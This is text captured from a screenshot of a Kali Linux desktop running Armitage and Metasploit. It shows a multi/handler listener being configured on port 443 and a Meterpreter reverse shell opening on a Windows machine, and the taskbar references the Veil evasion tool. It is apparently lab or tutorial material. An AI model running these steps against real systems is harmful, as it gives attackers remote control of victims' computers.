 Applications Places Fri Oct 10, 6:33 PM root
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.1.4
Dimitris-PC\Dimitris @ DIMITRIS-PC
Console X
msf > use exploit/multi/handler
msf exploit(handler) > set LHOST 192.168.1.8
LHOST => 192.168.1.8
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > run
[*] Started reverse handler on 192.168.1.8:443
[*] Starting the payload handler...
[*] Sending stage (769536 bytes) to 192.168.1.4
[*] Meterpreter session 1 opened (192.168.1.8:443 -> 192.168.1.4:62379) at 2014-10-10 18:31:17 -0400
meterpreter >
root@kali: ~/Veil/Veil... Armitage root@kali: ~/veil-outp... root@kali: ~ source Kali